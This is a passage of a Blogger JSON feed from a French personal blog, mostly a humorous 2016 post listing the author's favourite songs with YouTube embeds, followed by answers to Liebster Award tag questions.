href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s1600\/DSC_0998.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s1600\/DSC_0998.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2429813872334247064\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html#comment-form","title":"17 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2429813872334247064"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2429813872334247064"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html","title":"Voilà voilà..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjmgSCoeE-sEcINXLfA91Y810be9-lPwTVI0qVLQoUIz-7KUdjpWEGngLfLu5wG5GIu7y9yvMy5adA0p41dEblpoWgbjnHgm0U8Be3cPs0S4mIyR1dI7HL_RBB36AZJ73UJsQvOOLmxtw\/s72-c\/DSC_0998.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3274227460380218928"},"published":{"$t":"2016-03-31T17:40:00.003+02:00"},"updated":{"$t":"2016-03-31T17:40:36.437+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liebster Award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tag"}],"title":{"type":"text","$t":"♫ Bonne, bonne, bonne! ♫"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E♪ Quand la musique est bonne! ♪\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAujourd'hui \u003Ci\u003E*roulements de tambour\u003C\/i\u003E* \u003Cb\u003EUN TAG!\u003C\/b\u003E Non non ne part pas!! Ne va pas sur un blog mode, il vont faire fondre ton cerveau!!!\u003Cbr \/\u003E\nUn tag oui, mais un tag \u003Cb\u003Emusical\u003C\/b\u003E, avec dedans \u003Cb\u003Eles chansons qui \u003C\/b\u003Eme font vibrer, frétiller, bouger mon boule et chanter faux sous ma douche...\u003Cbr \/\u003E\nMerci à toi \u003Cb\u003E\u003Ca href=\"http:\/\/www.unecheapfille.com\/tag-la-chanson-qui\/\" target=\"_blank\"\u003ECharline t'es vraiment une chic cheap fille\u003C\/a\u003E\u003C\/b\u003E!\u003Cspan style=\"font-size: small;\"\u003E(de m'avoir tagué il y a plus de six mois je crois...désolée)(mais je jure que j'ai commencé ce billet au moment du tag)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors après avoir vu passer ce tag plusieurs fois je me suis rendue compte que les questions n'étaient pas les mêmes partout, et qu'il n'y en avait pas le même nombre non plus. Donc j'ai décidé de faire un peu à ma sauce en piquant des questions par ci, par là et en enlevant d'autres...\u003Cspan style=\"font-size: small;\"\u003E(Hou la rebelle du tag!)\u003C\/span\u003E\u003Cbr \/\u003E\nVoilà voilà...Les chansons qui...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me fait rire \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/AfiINIrFMRM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AfiINIrFMRM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EMaître Grims feat Maské \u003Cspan style=\"font-size: small;\"\u003E(Grégoire Ludig\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-size: small;\"\u003E et David Marsais\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-size: small;\"\u003E, le Palmashow)\u003C\/span\u003E - Ça m'vénère \u003C\/i\u003E\u003C\/div\u003E\nDès le premier \u003Ci\u003E\"Hou yeah!\u003C\/i\u003E\" de Maître Grims, je pleure. \u003Cbr \/\u003E\nEt toutes les autres parodies musicales du Palmashow en fait, c'est toujours très bien fait et ça n'a rien à envier aux originaux. Et finalement en ce qui concerne Maître Gims (le vrai), ses chansons, ainsi que sa voix, me font aussi pas mal marrer...mais de dépit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle celui que j'aime \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/iywaBOMvYLI\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/iywaBOMvYLI?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ESystem of a Down - Toxicity \u003C\/i\u003E\u003C\/div\u003E\nCette chanson qu'est qu'on a pu la chanter en bagnole, et on la chante encore en secouant la tête comme Wayne et Garth ! On la tient sur le bout des doigts, on la maîtrise à la perfection.\u003Cbr \/\u003E\nFaux bien sûr, mais parfaitement faux. ♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j'aurais aimé écrire\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uduL7z8BkOs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uduL7z8BkOs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EOlivia Ruiz - J'traîne des pieds \u003C\/i\u003E\u003C\/div\u003E\nComme elle j'ai grandi \"dans mon café\", et cette chanson me parle totalement. J'traînais des pieds tout pareil. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle mon adolescence \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/AIui-eKxAec\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AIui-eKxAec?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEast 17 - It's Alright\u003C\/i\u003E\u003C\/div\u003E\nBah ouais, moi j'ai connu le phénomène boys band, alors je sais pas si je dois me la péter ou pleurer. Je suis tombée dedans comme les copines et j'ai choisi\u003Cb\u003E East 17\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(parce que ma BFF de l'époque elle était à fond Take That et que j'ai l'esprit de contradiction)(et aussi parce que j'étais raide dingue love de Briaaaaaan)(qui à ce jour est un vieux déchet dépressif et suicidaire. Yoohoo! La fête!)\u003C\/span\u003E.\u003Cbr \/\u003E\nBon du coup j'ai regardé un peu ce qu'ils était devenus...j'ai pleuré...puis j'ai stoppé mes recherches. Les pauvres gars de boys band ils ont vraiment chargé, cette période à fait de gros dégâts, c'est triste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j’admets aimer honteusement \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/6M6samPEMpM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/6M6samPEMpM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EBackstreet Boys - Everybody \u003C\/i\u003E\u003C\/div\u003E\nOn reste dans le boys band, là c'est clairement le haut du panier, les \u003Cb\u003EBackstreet Boys\u003C\/b\u003E, c'est la méga-classe, d'ailleurs eux n'ont pas trop souffert, ils vieillissent fort bien et s'en sortent encore professionnellement, chapeau bas.\u003Cbr \/\u003E\nBriaaaaaaaaaaaaaaaaan ! (oui moi je n'aimais QUE les Brian, c'est comme ça, je suis Brianophile. J'avais même appelé mon scooter Brian)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson dont j'aime les paroles \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/l6mHCd3mivA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/l6mHCd3mivA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ELes Wriggles - Le Bouillon\u003C\/i\u003E \u003C\/div\u003E\nLes \u003Cb\u003EWriggles\u003C\/b\u003E, génial groupe trop méconnu. J'adore cette \nchanson, profonde, belle, juste, des mots si parfaitement choisis...mais\n chut...écoute s'il te plait.\u003Cbr \/\u003E\nSinon plus fun chez eux, il y aussi l'excellente chanson \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=pQOpJIDrMJo\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\"Amour et Cul\"\u003C\/b\u003E\u003C\/a\u003E, vas-y clique je te dis!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me rappelle mon enfance \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/RaIjYvIayj0\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/RaIjYvIayj0?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThe Beatles - Twist and Shout\u003C\/i\u003E\u003C\/div\u003E\n\u003Cb\u003ELa folle journée de Ferris Bueller\u003C\/b\u003E, combien de fois j'ai pu voir ce film? T'imagine même pas... J'adorais ce passage musical sur Twist and shout, ça a vraiment marqué mon enfance, film mythique.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson qui me fait pleurer \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/4N3N1MlvVc4\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/4N3N1MlvVc4?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EGary Jules - Mad World\u003C\/i\u003E\u003C\/div\u003E\nOn connait surtout cette version, interprétée par \u003Cb\u003EGary Jules\u003C\/b\u003E \u003Cspan style=\"font-size: small;\"\u003E(perso moi je croyais que c'était R.E.M., je découvre aujourd'hui que non)\u003C\/span\u003E, et créée pour le film Donnie Darko \u003Cspan style=\"font-size: small;\"\u003E(avec Jake Gyllenhall, coquine)\u003C\/span\u003E. Mais il se trouve que la version originale est de...\u003Cb\u003ETears for Fears\u003C\/b\u003E! Et je te conseille d'aller écouter \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=SFsHSHE-iJQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Ecette première version\u003C\/b\u003E\u003C\/a\u003E, elle est vraiment...hum...différente!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que j'aime chanter \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/r_ETEpuAYgo\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/r_ETEpuAYgo?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EIl était une fois - J'ai encore rêvé d'elle \u003C\/i\u003E\u003C\/div\u003E\nAlors là c'est du lourd! Cette chanson c'est un bonheur, à chanter très très fort, ça me détend c'est fou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson dont j’aime le clip (et le morceau évidemment) \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/y6Sxv-sUYtM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/y6Sxv-sUYtM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EPharrell Williams - Happy\u003C\/i\u003E\u003C\/div\u003E\nCe clip est simplissime, sans effets spéciaux, juste des gens qui dansent devant la camera qui recule, c'est tout, et ça fonctionne. Enfin sur moi ça fonctionne, ça m'hypnotise complètement. Puis la chanson, qu'on a certes beaucoup trop entendu ne m'a pourtant pas encore donné la nausée. Et il est tout mignon \u003Cb\u003EPharrell Williams\u003C\/b\u003E, j'ai envie de lui faire des guilis, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nLa chanson que je déteste par dessus tout \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Tm88QAI8I5A\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/Tm88QAI8I5A?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EZaz - Je veux\u003C\/i\u003E\u003C\/div\u003E\nZaz je peux pas, ça me donne des hauts le cœur, en particulier quand elle\u003Ci\u003E \"Papapalapapala\"\u003C\/i\u003E ou \u003Ci\u003E\"Doudidoudidouuuuu\"\u003C\/i\u003E...Raaaahhh! Puis son discours, voilà quoi. Saloperie de hippie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nMa chanson du moment \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/QYEC4TZsy-Y\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/QYEC4TZsy-Y?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ELou Reed - Perfect Day\u003C\/i\u003E\u003C\/div\u003E\nJe l'ai ré-entendu récemment au début d'un épisode de la série Gotham, j'avais oublié l'incroyable grâce de cette mélodie, et cette voix...un délice pour mes oreilles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nEt attention c'est pas fini...! En super méga super bonus...un \u003Cb\u003Eliebster award\u003C\/b\u003E!!!!\u003Cbr \/\u003E\nTadaaaa!! Tu t'y attendais pas à celle-là hein?!\u003Cbr \/\u003E\nPutain je te fais un logo pour l'occas' :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6XxQLRi9MIvVmbQ9AKktRgQXi3DMLAKa9Jmvy0RJX-JRssdctktosD5mr_QBeVlzxWJ8AdlQ1f-fJwdMiTcJaTkiEMvbMUqvsErfzo2En_ujOAejkSnRbT8ZSkr05jbn-fSQrIWqdPo\/s1600\/logo-tag-bonus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6XxQLRi9MIvVmbQ9AKktRgQXi3DMLAKa9Jmvy0RJX-JRssdctktosD5mr_QBeVlzxWJ8AdlQ1f-fJwdMiTcJaTkiEMvbMUqvsErfzo2En_ujOAejkSnRbT8ZSkr05jbn-fSQrIWqdPo\/s400\/logo-tag-bonus.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEnfin, je réponds juste aux questions, je fais ma star. Et je l'ai pas mis dans le titre parce que sinon les gens ils cliquent pas quand ils voient Liebster Awards, ils flippent les gens...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est donc la talentueuse, la magnifique, la formidable...\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EÉlodie\u003C\/b\u003E\u003C\/span\u003E, de l'incroyable, amazing, époustouflaow blog\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" target=\"_blank\"\u003E\u003Cb\u003EUn énième blog de maman\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\nqui m'a \u003Cstrike\u003Eforcée\u003C\/strike\u003E forcée à répondre à ces quelques questions...\u003Cbr \/\u003E\nPutain je suis tellement contente que je te fais un autre logo pour l'occas' :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/uneniemeblogdemaman.blogspot.fr\/\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMgZH6syUtOyNfru-3qrG-NfC03lZ9NQV3ujfky4jdYf5tv7LhV2c3HgML0hqYjGpBnPLT-Ijn3Z7jUIQU2flIiaSOvmIk7lfVNManp6It1GEpYU9qK7ChtVDKdU1kIyFubdrAPJ1Qmmk\/s400\/bonus-tag-questions.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je sais, je t'épate)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|1| Dans un monde imaginaire sans contraintes, quel métier voudrais-tu exercer?\u003C\/b\u003E\u003C\/div\u003E\nLe métier qui consiste à gagner pleins de ronds en glandant sévère.\u003Cbr \/\u003E\nDans la politique quoi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|2| Quel prénom aurais-tu aimé porter?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFrancishuster (si si c'est un prénom) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|3| Si tu pouvais remplacer un acteur dans un film ou une série, quel rôle endosserais-tu?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe rôle de Hodor dans Game of Thrones, pour le texte tout ça... Ça doit être tellement enrichissant...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|4| Si tu ne devais plus qu'écouter un seul CD pour le reste de ta vie, tu choisirais lequel?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn CD? UN...C...D??? Un Compact Disc? Hahahaha! Mais dans quel monde vis-tu petite fanfreluche?!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|5| Quelle célébrité te faisait fantasmer ado?\u003C\/b\u003E\u003C\/div\u003E\nBriaaaaaaaaan! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|6| Quelle est ta sale petite manie (tu sais, le petit truc qui gonfle ton conjoint (ou ta mère à défaut de conjoint))?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe laisse toujours la porte des toilettes grande ouverte (quand j'officie à l'intérieur bien sûr ;) ). \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|7| As-tu une phobie ridicule (genre la peur des kiwis (ça existe, j'ai vu ça sur NRJ12))?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBizarrement, les portes de toilettes qu'on ne peut pas fermer à clé, chez les autres. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|8| Tu trouves pas que la Volvic a un goût bizarre?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais pas j'en bois pas, par contre la Contrex, ça c'est dégueu. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|9| Quelle est la chanson que tu as honte d'avoir en ce moment dans la tête (ou pire, dans les oreilles)?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes Sardines - Patrick Sébastien\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n:( \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|10| Mais où est donc Ornicar? Hein? Hein?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDans ton ...?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E|11| Qui a dit: \"1+1=1... Ou peut être que 1+1=11 et ça c'est beau\"?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais qui c'est.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais que tu sais que je sais.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais je ne dirais rien parce que je ne veux pas qu'on arrive sur mon blog en tapant son nom dans Google.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOn nous surveille.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nStop les clapements! \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 16px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;candara\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3274227460380218928\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/bonne-bonne-bonne.html#comment-form","title":"20 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3274227460380218928"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3274227460380218928"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/bonne-bonne-bonne.html","title":"♫ Bonne, bonne, bonne! 